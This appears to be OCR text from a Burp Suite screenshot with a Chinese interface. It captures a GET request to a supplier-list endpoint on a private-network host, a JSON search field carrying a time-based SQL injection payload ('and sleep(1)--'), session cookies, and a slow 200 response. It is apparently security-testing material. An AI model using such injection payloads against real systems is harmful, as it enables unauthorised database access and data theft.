 请求
美化 Raw Hex MarkInfo \n
1 GET /supplier/list?search={"supplier":"'and
sleep(1)--","type":"å®¢æ ·","phonenum":"","telephone":""
,"description":""}&currentPage=1&pageSize=15 HTTP/1.1
2 Host: 192.168.0.1:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 Referer:
http://192.168.0.1:8080/pages/manage/customer.html
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9,en-GB;q=0.8,en;q=0.7
9 Cookie: JSESSIONID=57EE1001A5F0EFD2AE476C0C5DED8204;
Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=
1736080789,1736174459,1736322080; HMACCOUNT=
81E8AC1038B4CAAA; Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba
=1736324468
0 Connection: keep-alive
1
2
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Content-Length: 69
4 Date: Wed, 08 Jan 2025 08:29:02 GMT
5
6 {
"code":200,
"data":{
"page":{
"rows":[
],
"total":0
},
"message":"成功"
}
}
Search 0高亮
Inspector
选择 92 (0x5c)
选中文本
{"supplier":"'andsleep(1)--","type":"
e5 ae a2 e6 88 b7 ","phonenum":"","tel
phone":"","description":""}
解码: URL编码
{"supplier":"'andsleep(1)--","type":"
e5 ae a2 e6 88 b7 ","phonenum":"","tel
phone":"","description":""}
取消 应用变更
请求属性 2
请求查询参数 1
请求主体参数 0
请求cookies 4
请求头 9
响应头 3
Inspector
说明
完成
189字节 | 15,115 millis
Event log (2) All issues (35)
内存: 263.0MB